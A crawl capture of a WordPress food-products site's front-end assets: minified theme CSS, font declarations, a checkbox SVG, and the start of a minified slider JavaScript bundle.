#ddd}.leaflet-oldie .leaflet-popup-content-wrapper{-ms-zoom:1}.leaflet-oldie .leaflet-popup-tip{width:24px;margin:0 auto;-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";filter:progid:DXImageTransform.Microsoft.Matrix(M11=.70710678,M12=.70710678,M21=-.70710678,M22=.70710678)}.leaflet-oldie .leaflet-popup-tip-container{margin-top:-1px}.leaflet-oldie .leaflet-control-zoom,.leaflet-oldie .leaflet-control-layers,.leaflet-oldie .leaflet-popup-content-wrapper,.leaflet-oldie .leaflet-popup-tip{border:1px solid #999}.leaflet-div-icon{background:#fff;border:1px solid #666}.leaflet-tooltip{position:absolute;padding:6px;background-color:#fff;border:1px solid #fff;border-radius:3px;color:#222;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none;box-shadow:0 1px 3px #0006}.leaflet-tooltip.leaflet-clickable{cursor:pointer;pointer-events:auto}.leaflet-tooltip-top:before,.leaflet-tooltip-bottom:before,.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{position:absolute;pointer-events:none;border:6px solid transparent;background:transparent;content:""}.leaflet-tooltip-bottom{margin-top:6px}.leaflet-tooltip-top{margin-top:-6px}.leaflet-tooltip-bottom:before,.leaflet-tooltip-top:before{left:50%;margin-left:-6px}.leaflet-tooltip-top:before{bottom:0;margin-bottom:-12px;border-top-color:#fff}.leaflet-tooltip-bottom:before{top:0;margin-top:-12px;margin-left:-6px;border-bottom-color:#fff}.leaflet-tooltip-left{margin-left:-6px}.leaflet-tooltip-right{margin-left:6px}.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{top:50%;margin-top:-6px}.leaflet-tooltip-left:before{right:0;margin-right:-12px;border-left-color:#fff}.leaflet-tooltip-right:before{left:0;margin-left:-12px;border-right-color:#fff}.home-intro__slider{position:relative}.home-intro__slider:after{position:absolute;width:100%;height:100%;top:0;left:0;content:"";z-index:10;pointer-events:none;background:linear-gradient(180deg,rgba(0,0,0,.3) 0%,rgba(0,0,0,.15) 35%,rgba(0,0,0,0) 60%)}.home-intro__slide{height:100vh;min-height:400px}.home-intro__slide img{display:block;position:absolute;-o-object-fit:cover;object-fit:cover;width:100%;height:100%;top:0;left:0}.home-intro__content{padding:0 20px;position:absolute;width:100%;top:0;left:0;z-index:11;text-align:center;padding-top:25.6rem}.home-intro__title{color:#fff;font-family:Marcellus;font-size:9.6rem;font-style:normal;font-weight:400;line-height:100%;margin-bottom:8px;text-shadow:0px 4px 20px rgba(0,0,0,.5);opacity:0}@media (max-width: 750px){.home-intro__title{font-size:6.4rem}}.home-intro__subtitle{color:#fff;font-family:Raleway;font-size:3.2rem;font-style:normal;font-weight:500;line-height:normal;text-shadow:0px 4px 20px rgba(0,0,0,.5);margin-bottom:12.8rem;opacity:0}@media (max-width: 750px){.home-intro__subtitle{font-size:2.4rem;margin-bottom:6.4rem}}.home-intro__more{cursor:pointer;width:6.4rem;height:6.4rem;display:inline-flex;align-items:center;justify-content:center;background-color:#ba1218;border-radius:50%;opacity:0}.home-intro__more:hover svg{transform:translateY(.5rem) scale(1.1)}.home-intro__more svg{will-change:transform;backface-visibility:hidden;transition:all .3s ease-out}.products{padding:14.9rem 0 14.4rem}@media (max-width: 650px){.products{padding:10.9rem 0 10.4rem}}@media (max-width: 550px){.products{padding:8.9rem 0 8.4rem}}@media (max-width: 450px){.products{padding:6.9rem 0 6.4rem}}.products__intro{margin-bottom:11.8rem}@media (max-width: 650px){.products__intro{margin-bottom:8.8rem}}@media (max-width: 550px){.products__intro{margin-bottom:6.8rem}}.products__header{text-align:center;max-width:64.6rem;margin:0 auto}@media (max-width: 450px){.products__header{margin:0 auto 4.8rem}}.products__image img{width:100%;display:block}.products__sliders .swiper-pagination{bottom:-3.2rem!important}.psliders{min-width:0}.psliders__block{display:flex;align-items:center;gap:12.3rem;min-width:0}@media (max-width: 1450px){.psliders__block{gap:9.3rem}}@media (max-width: 1350px){.psliders__block{gap:6.3rem}}@media (max-width: 995px){.psliders__block{gap:3.2rem}}@media (max-width: 895px){.psliders__block{display:block}}.psliders__block:nth-child(odd){padding-right:9rem}@media (max-width: 995px){.psliders__block:nth-child(odd){padding-right:0}}.psliders__block:nth-child(2n){flex-direction:row-reverse;padding-left:9rem}@media (max-width: 995px){.psliders__block:nth-child(2n){padding-left:0}}.psliders__block:not(:last-child){border-bottom:1px solid #e0e0e0;padding-bottom:4.8rem;margin-bottom:4.8rem}.psliders__gallery{flex:0 0 58.1rem;min-width:0}@media (max-width: 895px){.psliders__gallery{margin-bottom:3.2rem}}.psliders__title{color:#1d1d1c;font-family:Marcellus;font-size:4rem;font-style:normal;font-weight:400;line-height:normal;margin-bottom:3.2rem}.psliders__descr{color:#1d1d1c;font-family:Raleway;font-size:2rem;font-style:normal;font-weight:400;line-height:160%}@media (max-width: 995px){.psliders__descr{font-size:1.8rem}}.psliders__descr strong{font-weight:600}.psliders__labels{display:flex;flex-wrap:wrap;gap:2.4rem;margin-top:8rem}@media (max-width: 995px){.psliders__labels{margin-top:4rem}}@media (max-width: 450px){.psliders__labels{gap:1.6rem;margin-top:3.2rem}}.psliders__label{color:#1d1d1c;font-family:Raleway;font-size:2rem;font-style:normal;font-weight:400;line-height:140%;padding:1.6rem 3.2rem;border-radius:3.2rem;border:1px solid #c3c704;will-change:transform;backface-visibility:hidden}@media (max-width: 995px){.psliders__label{padding:.8rem 1.6rem .6rem;font-size:1.8rem}}.psliders__slider,.psliders__wrapper{min-width:0}.psliders__slide{min-width:0;height:58.1rem;width:58.1rem}@media (max-width: 895px){.psliders__slide{width:auto}}@media (max-width: 450px){.psliders__slide{height:40rem}}.psliders__slide img{height:58.1rem;width:58.1rem;-o-object-fit:cover;object-fit:cover;display:block}@media (max-width: 895px){.psliders__slide img{width:100%}}@media (max-width: 450px){.psliders__slide img{height:40rem}}.btn{margin:0;font-family:Raleway,sans-serif;display:inline-flex;border:none;outline:none;cursor:pointer;align-items:center;justify-content:center;padding:1.6rem 6.4rem;font-size:1.6rem;font-style:normal;font-weight:500;line-height:140%;background-color:#ba1218;border:1px solid #ba1218;border-radius:3.2rem;color:#fff;transition:all .3s ease-in}@media (any-hover: hover){.btn:hover{background-color:#ba121899}}.btn._fw{width:100%}.btn--white{background-color:#fff;color:#ba1218;border:1px solid #ffffff}@media (any-hover: hover){.btn--white:hover{background-color:#fff6;color:#fff}}.form-group{margin-bottom:1.6rem}.form-group .wpcf7-not-valid-tip{position:relative;left:3.5rem;top:.5rem}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group textarea{width:61rem;max-width:100%;border-radius:3.2rem;background:#f6f6f6;border:1px solid #fff;padding:2.155rem 3.2rem 1.755rem;outline:none;color:#1d1d1c;font-family:Raleway;font-size:1.6rem;font-style:normal;font-weight:400;line-height:140%;transition:all .3s ease-out}@media (max-width: 1450px){.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group textarea{width:100%}}.form-group input[type=text]:-webkit-autofill,.form-group input[type=text]:-webkit-autofill:hover,.form-group input[type=text]:-webkit-autofill:focus,.form-group input[type=text]:-webkit-autofill:active,.form-group input[type=email]:-webkit-autofill,.form-group input[type=email]:-webkit-autofill:hover,.form-group input[type=email]:-webkit-autofill:focus,.form-group input[type=email]:-webkit-autofill:active,.form-group input[type=tel]:-webkit-autofill,.form-group input[type=tel]:-webkit-autofill:hover,.form-group input[type=tel]:-webkit-autofill:focus,.form-group input[type=tel]:-webkit-autofill:active,.form-group textarea:-webkit-autofill,.form-group textarea:-webkit-autofill:hover,.form-group textarea:-webkit-autofill:focus,.form-group textarea:-webkit-autofill:active{-webkit-box-shadow:0 0 0 1000px #0067df inset!important;-webkit-text-fill-color:white!important}.form-group input[type=text]:focus,.form-group input[type=email]:focus,.form-group input[type=tel]:focus,.form-group textarea:focus{border-color:#d8d8d8}.form-group textarea{resize:vertical;height:6.5rem;overflow:hidden}.form-footer{display:flex;align-items:center;margin-top:4rem}@media (max-width: 450px){.form-footer{flex-direction:column}}.form-footer .wpcf7-spinner{display:none}.form-footer input[type=submit]{flex-basis:16.5rem;margin-left:8rem}@media (max-width: 450px){.form-footer input[type=submit]{flex-basis:auto;margin-left:0;margin-top:2rem}}.form-footer input[type=checkbox]{display:none}.form-footer input[type=checkbox]:checked+.wpcf7-list-item-label:after{opacity:1}.form-footer .privacy{flex-basis:50%;color:#1d1d1c;font-family:Raleway;font-size:1.6rem;font-style:normal;font-weight:400;line-height:140%}.form-footer .privacy .wpcf7-list-item{padding-left:17px}.form-footer .privacy .wpcf7-list-item-label{position:relative;cursor:pointer}.form-footer .privacy .wpcf7-list-item-label:before{border:1px solid #ba1218;width:16px;height:16px;border-radius:2px;position:absolute;top:50%;left:-32px;transform:translateY(-50%)}.form-footer .privacy .wpcf7-list-item-label:after{width:16px;height:16px;position:absolute;top:50%;transform:translateY(-50%);left:-32px;background-position:center center;background-repeat:no-repeat;opacity:0}.form-footer .privacy .wpcf7-list-item-label a{transition:all .3s ease-out}.form-footer .privacy .wpcf7-list-item-label a:hover{color:#ba1218}.main-footer__bottom{padding:8rem 0}@media (max-width: 450px){.main-footer__bottom{padding:4rem 0}}.main-footer__menu{position:relative;height:11rem;margin-bottom:3.2rem}@media (max-width: 600px){.main-footer__menu{display:flex;align-items:center;flex-direction:column;height:auto}}.main-footer__menu-list{display:flex;align-items:center;height:100%}@media (max-width: 600px){.main-footer__menu-list{justify-content:space-between;gap:1.6rem}}@media (max-width: 350px){.main-footer__menu-list{flex-direction:column;gap:.8rem}}.main-footer__menu-list li:not(:first-of-type){margin-left:12.8rem}@media (max-width: 700px){.main-footer__menu-list li:not(:first-of-type){margin-left:6.4rem}}@media (max-width: 600px){.main-footer__menu-list li:not(:first-of-type){margin-left:0}}.main-footer__menu-list li:nth-child(3){margin-left:auto}@media (max-width: 600px){.main-footer__menu-list li:nth-child(3){margin-left:0}}.main-footer__logo{position:absolute;top:-.5rem;height:100%;width:auto;left:50%;transform:translate(-50%)}@media (max-width: 1200px){.main-footer__logo img{height:100%;width:auto}}@media (max-width: 600px){.main-footer__logo{position:relative;top:0;height:10rem;left:0;transform:none}}.main-footer__menu-link{color:#1d1d1c;font-family:Raleway;font-size:1.6rem;font-style:normal;font-weight:600;line-height:normal;letter-spacing:.8px;text-transform:uppercase;transition:all .3s ease-out}.main-footer__menu-link:hover{color:#ba1218}.footer-contacts{display:flex;flex-wrap:wrap}@media (max-width: 1150px){.footer-contacts{display:block}}.footer-contacts__col{flex-basis:50%;overflow:hidden}.footer-contacts__col:first-child,.footer-contacts__col:nth-child(2){min-height:96rem;padding:10.7rem;display:flex;align-items:center;justify-content:center}@media (max-width: 1400px){.footer-contacts__col:first-child,.footer-contacts__col:nth-child(2){min-height:0}}@media (max-width: 1000px){.footer-contacts__col:first-child,.footer-contacts__col:nth-child(2){display:block}}@media (max-width: 600px){.footer-contacts__col:first-child,.footer-contacts__col:nth-child(2){padding:6.4rem 20px}}.footer-contacts__col:first-child{background:#ba1218;color:#fff;position:relative}.footer-contacts__col:first-child>div{position:relative;z-index:1}.footer-contacts__col:first-child:before{content:"";position:absolute;top:50%;right:30%;transform:translateY(-50%);width:1132.926px;height:1132.926px;border-radius:50%;background:rgba(255,255,255,.1);pointer-events:none}.footer-contacts__col:first-child:after{content:"";position:absolute;top:50%;right:60%;transform:translateY(-50%);width:873.174px;height:873.174px;border-radius:50%;background:rgba(255,255,255,.1);pointer-events:none}.footer-contacts__col:first-child .footer-contacts__title{margin-bottom:8rem;color:#fff}.footer-contacts__col:nth-child(2) .footer-contacts__title{margin-bottom:2.4rem}.footer-contacts__col:last-of-type{flex-basis:100%}.footer-contacts__item{margin-bottom:4.8rem}@media (max-width: 450px){.footer-contacts__item{margin-bottom:3.2rem}}.footer-contacts__item a{will-change:transform;backface-visibility:hidden;transition:all .3s ease-out;display:inline-block}.footer-contacts__item a:hover{transform:translate(1rem)}.footer-contacts__item-title{font-family:Marcellus;font-size:2rem;font-style:normal;font-weight:400;line-height:100%;margin-bottom:8px;opacity:.5}@media (max-width: 450px){.footer-contacts__item-title{margin-bottom:4px}}.footer-contacts__item-text{font-variant-numeric:lining-nums proportional-nums;font-family:Raleway;font-size:2rem;font-style:normal;font-weight:400;line-height:normal}.footer-contacts__item-text p:not(:last-of-type){margin-bottom:8px}.footer-contacts__socials{display:flex;align-items:center;gap:3.2rem}.footer-contacts__socials-link{display:block;width:4rem;height:4rem;border-radius:50%;display:flex;align-items:center;justify-content:center;background-color:#fff;transition:opacity .3s ease-out}.footer-contacts__socials-link svg{will-change:transform;backface-visibility:hidden;transition:all .3s ease-out}.footer-contacts__socials-link:hover{opacity:.8}.footer-contacts__socials-link:hover svg{transform:scale(1.1)}.footer-contacts__subtitle{color:#1d1d1c;font-variant-numeric:lining-nums proportional-nums;font-family:Raleway;font-size:2rem;font-style:normal;font-weight:400;line-height:140%;max-width:49rem;margin-bottom:4.8rem}@media (max-width: 450px){.footer-contacts__subtitle{margin-bottom:3.2rem}}.footer-contacts__map{height:45rem}.footer-bottom{text-align:center}.footer-bottom__col{color:#000;font-variant-numeric:lining-nums proportional-nums;font-family:Raleway;font-size:1.6rem;font-style:normal;font-weight:400;line-height:normal}.footer-bottom__col:not(:last-of-type){margin-bottom:1.6rem}.footer-bottom__col a{text-decoration:underline;transition:all .3s ease-out;display:inline-flex;align-items:center;justify-content:center}.footer-bottom__col a:hover{color:#ba1218}.privacy-page{border-bottom:1px solid rgba(186,18,24,.3)}.privacy-page__container{max-width:1060px;padding:150px 25px 0;margin:0 auto 11.5rem;font-family:Raleway,sans-serif;font-style:normal;font-size:1.8rem;line-height:175%;color:#333}@media (max-width: 550px){.privacy-page__container{padding:100px 25px 0}}.privacy-page__container p{margin-bottom:2.1rem}.privacy-page__container strong{font-weight:700}.privacy-page__container h1,.privacy-page__container h2,.privacy-page__container .h2{color:#1d1d1c;font-family:Marcellus;font-size:5rem;font-style:normal;font-weight:400;line-height:100%;margin-bottom:6.5rem;margin-top:7rem}@media (max-width: 550px){.privacy-page__container h1,.privacy-page__container h2,.privacy-page__container .h2{font-size:4.8rem}}@media (max-width: 450px){.privacy-page__container h1,.privacy-page__container h2,.privacy-page__container .h2{font-size:3.6rem}}.privacy-page__container li{margin-bottom:2rem;padding-left:.5rem}.privacy-page__container a{transition:all .3s ease-out;color:#ba1218}.privacy-page__container a:hover{text-decoration:underline}@media screen and (max-width: 1200px){.privacy-page__container{font-size:1.9rem;margin:0 auto 5rem}.privacy-page__container h2,.privacy-page__container .h2{margin-bottom:5.5rem;margin-top:8rem;font-size:3rem;line-height:4rem}}@media screen and (max-width: 550px){.privacy-page__container{margin:0 auto 5rem}.privacy-page__container h2,.privacy-page__container .h2{font-size:2.5rem;line-height:3.5rem;margin-bottom:5rem;margin-top:6rem;text-align:center}}.overflow-inner table{border-collapse:collapse}.overflow-inner th{color:#fff;background-color:#444}.overflow-inner th,.overflow-inner td{padding:1rem 2rem;border:1px solid #aaa}@media screen and (max-width: 750px){.overflow-inner table{width:750px}}@media screen and (max-width: 750px) and (max-width: 750px){.overflow-inner{overflow-x:auto}}.order{overflow:hidden;background-color:#ba1218;position:relative}@media (max-width: 800px){.order .container{position:relative;z-index:2}}.order__img-container{position:absolute;top:0;right:50%;height:100%;display:flex;align-items:center;padding-right:4.4rem}@media (max-width: 800px){.order__img-container{position:relative;right:5rem;height:50rem;justify-content:center}}.order__img-container:before,.order__img-container:after{content:"";display:block;position:absolute;top:50%;transform:translateY(-50%);border-radius:50%;background:rgba(255,255,255,.1)}.order__img-container:before{width:133.9rem;height:133.9rem;right:0}.order__img-container:after{width:103.2rem;height:103.2rem;right:36.5rem}.order__img{position:relative;z-index:1}@media (max-width: 800px){.order__img{height:100%;width:auto;top:8rem;left:4rem}}@media (max-width: 556px){.order__img{top:4rem;left:6rem}}@media (max-width: 450px){.order__img{height:auto}}.order__container{display:flex;justify-content:flex-end}@media (max-width: 800px){.order__container{display:block}}.order__header{margin-bottom:3.2rem}.order__content{flex:0 0 50%;padding:20.1rem 0 20.1rem 22.7rem}@media (max-width: 1550px){.order__content{padding:20.1rem 0 20.1rem 6.4rem}}@media (max-width: 1050px){.order__content{padding:15rem 0 15rem 6.4rem}}@media (max-width: 650px){.order__content{padding:10rem 0}}@media (max-width: 450px){.order__content{padding:6.4rem 0}}.order__title{color:#fff}@media (max-width: 1050px){.order__title{font-size:4.8rem}}@media (max-width: 556px){.order__title{font-size:3.6rem}.order__title br{display:none}}.order__descr{color:#fff;line-height:140%}.order__descr p:not(:last-child){margin-bottom:1.6rem}.order__cta{will-change:transform;backface-visibility:hidden}.about__container{display:flex}@media (max-width: 900px){.about__container{display:block}}.about__content{flex-basis:50%;padding:6.4rem 22.4rem;display:flex;flex-direction:column;justify-content:center;align-items:center}@media (max-width: 1550px){.about__content{padding:6.4rem 16rem}}@media (max-width: 1050px){.about__content{padding:6.4rem 8rem}}@media (max-width: 550px){.about__content{padding:6.4rem 4rem}}@media (max-width: 450px){.about__content{padding:6.4rem 20px}}.about__description{line-height:140%}.about__gallery{flex-basis:50%;min-width:0}.about__slider{min-width:0}.about__slide{padding-bottom:100%;position:relative}.about__slide-img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;display:block}.why{padding:26.2rem 0;background:#f6f6f6}@media (max-width: 1200px){.why{padding:16rem 0}}@media (max-width: 550px){.why{padding:8rem 0}}.why__header{margin-bottom:8rem}@media (max-width: 550px){.why__header{margin-bottom:4rem}}.why__title{text-align:center}.why__items{display:flex;margin:0 -1.6rem;text-align:center}@media (max-width: 900px){.why__items{display:block}}.why__item{flex-basis:calc(33.333333% - 3.2rem);margin:0 1.6rem;padding:4.8rem 3.2rem;border-radius:8px;background:#fff}.why__item:nth-child(2){position:relative;z-index:1}@media (max-width: 900px){.why__item:not(:last-child){margin-bottom:4.8rem}}@media (max-width: 400px){.why__item:not(:last-child){margin-bottom:2.4rem}}.why__svg{height:3.2rem;width:3.2rem;display:flex;align-items:center;justify-content:center;margin:0 auto 2.4rem}.why__item-title{color:#1d1d1c;font-family:Marcellus;font-size:3.2rem;font-style:normal;font-weight:400;line-height:100%;margin-bottom:2.4rem}@media (max-width: 400px){.why__item-title{font-size:2.4rem}}.why__item-descr{color:#1d1d1c;font-family:Raleway;font-size:2rem;font-style:normal;font-weight:400;line-height:140%}


--- FILE ---
content_type: text/css
request_url: https://ajoprodottitipici.com/wp-content/themes/ar-ajo/style.css?ver=1.0.0
body_size: 201
content:
/*
Theme Name: ar-ajo
Theme URI: http://underscores.me/
Description: Wordpress Theme rapid development
Author: anonymous
Requires at least: 5.3
Tested up to: 6.0.2
Requires PHP: 7.4
Version: 0.4
*/

.form-footer .privacy .wpcf7-list-item-label::after {
    background-image: url("assets/i/static/check.svg");
}
@font-face {
    font-family: "Marcellus";
    src: url("assets/fonts/Marcellus-Regular.woff2") format("woff2"),
        url("assets/fonts/Marcellus-Regular.woff") format("woff");
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Raleway";
    src: url("assets/fonts/Raleway-Medium.woff2") format("woff2"),
        url("assets/fonts/Raleway-Medium.woff") format("woff");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Raleway";
    src: url("assets/fonts/Raleway-Regular.woff2") format("woff2"),
        url("assets/fonts/Raleway-Regular.woff") format("woff");
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Raleway";
    src: url("assets/fonts/Raleway-SemiBold.woff2") format("woff2"),
        url("assets/fonts/Raleway-SemiBold.woff") format("woff");
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

.swiper-pagination {
	display:none !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://ajoprodottitipici.com/wp-content/themes/ar-ajo/assets/i/static/check.svg
body_size: -15
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
  <rect width="16" height="16" rx="2" fill="#BA1218"/>
  <path d="M4 8.5L7 12L12 4" stroke="white" stroke-linecap="round"/>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://ajoprodottitipici.com/wp-content/themes/ar-ajo/dist/main.js?ver=6.8.2
body_size: 113175
content:
var If=Object.defineProperty;var Df=(a,t,i)=>t in a?If(a,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):a[t]=i;var Zi=(a,t,i)=>(Df(a,typeof t!="symbol"?t+"":t,i),i);function vu(a){return a!==null&&typeof a=="object"&&"constructor"in a&&a.constructor===Object}function al(a,t){a===void 0&&(a={}),t===void 0&&(t={}),Object.keys(t).forEach(i=>{typeof a[i]=="undefined"?a[i]=t[i]:vu(t[i])&&vu(a[i])&&Object.keys(t[i]).length>0&&al(a[i],t[i])})}const sh={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function cn(){const a=typeof document!="undefined"?document:{};return al(a,sh),a}const Bf={document:sh,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(a){return typeof setTimeout=="undefined"?(a(),null):setTimeout(a,0)},cancelAnimationFrame(a){typeof setTimeout!="undefined"&&clearTimeout(a)}};function ai(){const a=typeof window!="undefined"?window:{};return al(a,Bf),a}function Rf(a){return a===void 0&&(a=""),a.trim().split(" ").filter(t=>!!t.trim())}function Nf(a){const t=a;Object.keys(t).forEach(i=>{try{t[i]=null}catch(n){}try{delete t[i]}catch(n){}})}function Aa(a,t){return t===void 0&&(t=0),setTimeout(a,t)}function yo(){return Date.now()}function Ff(a){const t=ai();let i;return t.getComputedStyle&&(i=t.getComputedStyle(a,null)),!i&&a.currentStyle&&(i=a.currentStyle),i||(i=a.style),i}function Zf(a,t){t===void 0&&(t="x");const i=ai();let n,s,o;const u=Ff(a);return i.WebKitCSSMatrix?(s=u.transform||u.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map(h=>h.replace(",",".")).join(", ")),o=new i.WebKitCSSMatrix(s==="none"?"":s)):(o=u.MozTransform||u.OTransform||u.MsTransform||u.msTransform||u.transform||u.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=o.toString().split(",")),t==="x"&&(i.WebKitCSSMatrix?s=o.m41:n.length===16?s=parseFloat(n[12]):s=parseFloat(n[4])),t==="y"&&(i.WebKitCSSMatrix?s=o.m42:n.length===16?s=parseFloat(n[13]):s=parseFloat(n[5])),s||0}function Ys(a){return typeof a=="object"&&a!==null&&a.constructor&&Object.prototype.toString.call(a).slice(8,-1)==="Object"}function Hf(a){return typeof window!="undefined"&&typeof window.HTMLElement!="undefined"?a instanceof HTMLElement:a&&(a.nodeType===1||a.nodeType===11)}function ti(){const a=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const n=i<0||arguments.length<=i?void 0:arguments[i];if(n!=null&&!Hf(n)){const s=Object.keys(Object(n)).filter(o=>t.indexOf(o)<0);for(let o=0,u=s.length;o<u;o+=1){const h=s[o],f=Object.getOwnPropertyDescriptor(n,h);f!==void 0&&f.enumerable&&(Ys(a[h])&&Ys(n[h])?n[h].__swiper__?a[h]=n[h]:ti(a[h],n[h]):!Ys(a[h])&&Ys(n[h])?(a[h]={},n[h].__swiper__?a[h]=n[h]:ti(a[h],n[h])):a[h]=n[h])}}}return a}function Us(a,t,i){a.style.setProperty(t,i)}function oh(a){let{swiper:t,targetPosition:i,side:n}=a;const s=ai(),o=-t.translate;let u=null,h;const f=t.params.speed;t.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(t.cssModeFrameID);const d=i>o?"next":"prev",_=(y,g)=>d==="next"&&y>=g||d==="prev"&&y<=g,m=()=>{h=new Date().getTime(),u===null&&(u=h);const y=Math.max(Math.min((h-u)/f,1),0),g=.5-Math.cos(y*Math.PI)/2;let x=o+g*(i-o);if(_(x,i)&&(x=i),t.wrapperEl.scrollTo({[n]:x}),_(x,i)){t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout(()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[n]:x})}),s.cancelAnimationFrame(t.cssModeFrameID);return}t.cssModeFrameID=s.requestAnimationFrame(m)};m()}function ah(a){return a.querySelector(".swiper-slide-transform")||a.shadowRoot&&a.shadowRoot.querySelector(".swiper-slide-transform")||a}function Vi(a,t){return t===void 0&&(t=""),[...a.children].filter(i=>i.matches(t))}function wo(a){try{console.warn(a);return}catch(t){}}function xo(a,t){t===void 0&&(t=[]);const i=document.createElement(a);return i.classList.add(...Array.isArray(t)?t:Rf(t)),i}function Wf(a,t){const i=[];for(;a.previousElementSibling;){const n=a.previousElementSibling;t?n.matches(t)&&i.push(n):i.push(n),a=n}return i}function Gf(a,t){const i=[];for(;a.nextElementSibling;){const n=a.nextElementSibling;t?n.matches(t)&&i.push(n):i.push(n),a=n}return i}function bn(a,t){return ai().getComputedStyle(a,null).getPropertyValue(t)}function To(a){let t=a,i;if(t){for(i=0;(t=t.previousSibling)!==null;)t.nodeType===1&&(i+=1);return i}}function lh(a,t){const i=[];let n=a.parentElement;for(;n;)t?n.matches(t)&&i.push(n):i.push(n),n=n.parentElement;return i}function Vf(a,t){function i(n){n.target===a&&(t.call(a,n),a.removeEventListener("transitionend",i))}t&&a.addEventListener("transitionend",i)}function Ia(a,t,i){const n=ai();return i?a[t==="width"?"offsetWidth":"offsetHeight"]+parseFloat(n.getComputedStyle(a,null).getPropertyValue(t==="width"?"margin-right":"margin-top"))+parseFloat(n.getComputedStyle(a,null).getPropertyValue(t==="width"?"margin-left":"margin-bottom")):a.offsetWidth}let ha;function qf(){const a=ai(),t=cn();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in a||a.DocumentTouch&&t instanceof a.DocumentTouch)}}function uh(){return ha||(ha=qf()),ha}let ca;function $f(a){let{userAgent:t}=a===void 0?{}:a;const i=uh(),n=ai(),s=n.navigator.platform,o=t||n.navigator.userAgent,u={ios:!1,android:!1},h=n.screen.width,f=n.screen.height,d=o.match(/(Android);?[\s\/]+([\d.]+)?/);let _=o.match(/(iPad).*OS\s([\d_]+)/);const m=o.match(/(iPod)(.*OS\s([\d_]+))?/),y=!_&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),g=s==="Win32";let x=s==="MacIntel";const w=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!_&&x&&i.touch&&w.indexOf(`${h}x${f}`)>=0&&(_=o.match(/(Version)\/([\d.]+)/),_||(_=[0,1,"13_0_0"]),x=!1),d&&!g&&(u.os="android",u.android=!0),(_||y||m)&&(u.os="ios",u.ios=!0),u}function Yf(a){return a===void 0&&(a={}),ca||(ca=$f(a)),ca}let fa;function Uf(){const a=ai();let t=!1;function i(){const n=a.navigator.userAgent.toLowerCase();return n.indexOf("safari")>=0&&n.indexOf("chrome")<0&&n.indexOf("android")<0}if(i()){const n=String(a.navigator.userAgent);if(n.includes("Version/")){const[s,o]=n.split("Version/")[1].split(" ")[0].split(".").map(u=>Number(u));t=s<16||s===16&&o<2}}return{isSafari:t||i(),needPerspectiveFix:t,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)}}function Xf(){return fa||(fa=Uf()),fa}function jf(a){let{swiper:t,on:i,emit:n}=a;const s=ai();let o=null,u=null;const h=()=>{!t||t.destroyed||!t.initialized||(n("beforeResize"),n("resize"))},f=()=>{!t||t.destroyed||!t.initialized||(o=new ResizeObserver(m=>{u=s.requestAnimationFrame(()=>{const{width:y,height:g}=t;let x=y,w=g;m.forEach(C=>{let{contentBoxSize:E,contentRect:T,target:b}=C;b&&b!==t.el||(x=T?T.width:(E[0]||E).inlineSize,w=T?T.height:(E[0]||E).blockSize)}),(x!==y||w!==g)&&h()})}),o.observe(t.el))},d=()=>{u&&s.cancelAnimationFrame(u),o&&o.unobserve&&t.el&&(o.unobserve(t.el),o=null)},_=()=>{!t||t.destroyed||!t.initialized||n("orientationchange")};i("init",()=>{if(t.params.resizeObserver&&typeof s.ResizeObserver!="undefined"){f();return}s.addEventListener("resize",h),s.addEventListener("orientationchange",_)}),i("destroy",()=>{d(),s.removeEventListener("resize",h),s.removeEventListener("orientationchange",_)})}function Kf(a){let{swiper:t,extendParams:i,on:n,emit:s}=a;const o=[],u=ai(),h=function(_,m){m===void 0&&(m={});const y=u.MutationObserver||u.WebkitMutationObserver,g=new y(x=>{if(t.__preventObserver__)return;if(x.length===1){s("observerUpdate",x[0]);return}const w=function(){s("observerUpdate",x[0])};u.requestAnimationFrame?u.requestAnimationFrame(w):u.setTimeout(w,0)});g.observe(_,{attributes:typeof m.attributes=="undefined"?!0:m.attributes,childList:typeof m.childList=="undefined"?!0:m.childList,characterData:typeof 